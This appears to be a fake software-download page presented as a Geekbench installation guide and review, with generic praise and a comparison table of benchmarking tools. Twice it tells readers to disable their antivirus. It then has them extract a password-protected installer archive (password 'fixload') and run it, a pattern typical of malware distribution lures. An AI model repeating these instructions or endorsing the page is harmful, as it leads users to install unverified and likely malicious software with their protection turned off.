Geekbench: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Geekbench is one of the most popular benchmarking tools for measuring CPU and GPU performance on Windows, macOS, Linux, iOS, and Android. Whether you are comparing devices, testing system stability, or just curious about your hardware, Geekbench provides consistent and easy-to-understand results. In this article, I’ll explain how to install it, highlight its main functions, and share my own experience using it for everyday performance checks.
How to Extract/Install

After downloading, double-click the installer file. Follow the setup wizard instructions: agree to the license terms, select an installation directory, and proceed with installation. The process usually takes less than two minutes.
Possible Errors During Installation
- Installer won’t run: Right-click and choose “Run as Administrator.”
- Missing dependencies: Update your system libraries if prompted (especially on Linux).
- Trial version limits: If you’re using the free edition, some advanced benchmark results may be hidden.
How to Verify Successful Installation

Once installed, launch Geekbench from your Start menu or Applications folder. You should see the system overview (CPU type, RAM, OS version). Running a quick CPU benchmark will confirm the program works correctly.
What Geekbench Does
Geekbench measures the performance of your system’s hardware. It focuses on:
- CPU benchmarking: Single-core and multi-core performance tests.
- GPU benchmarking: Tests for gaming, 3D rendering, and compute tasks.
- Cross-platform comparison: Scores can be compared between Windows, macOS, Linux, Android, and iOS devices.
- Stress testing: Evaluate system stability under load.
Personal Experience Using Geekbench
I’ve used Geekbench for years to compare laptops and desktops before upgrading. For example, I tested my older Intel-based laptop against a newer AMD Ryzen desktop, and the performance difference was clear in both single-core and multi-core results. Compared to heavier benchmarking suites, Geekbench feels quick and doesn’t overwhelm the system during testing.
Pros:
- Lightweight
- Cross-platform
- Quick results
Cons:
- Limited free version
- Results can seem abstract without context
Comparison with Alternatives
| Software | Pros | Cons |
|---|---|---|
| Geekbench | Cross-platform, fast, simple interface | Limited free features |
| Cinebench | Industry-standard CPU test, detailed multi-core benchmarks | No GPU benchmarking |
| 3DMark | Comprehensive GPU tests, great for gaming systems | Large install size, paid editions are pricey |
| UserBenchmark | Free, quick comparisons with online database | Criticized for inconsistent weighting of scores |
FAQ
Conclusion
Geekbench is an excellent choice if you want a quick and reliable snapshot of your system’s performance. It’s not the most in-depth tool on the market, but for most users, it strikes the perfect balance between simplicity and detail. Whether you’re troubleshooting, comparing devices, or just curious, Geekbench delivers straightforward results you can trust.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.

Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.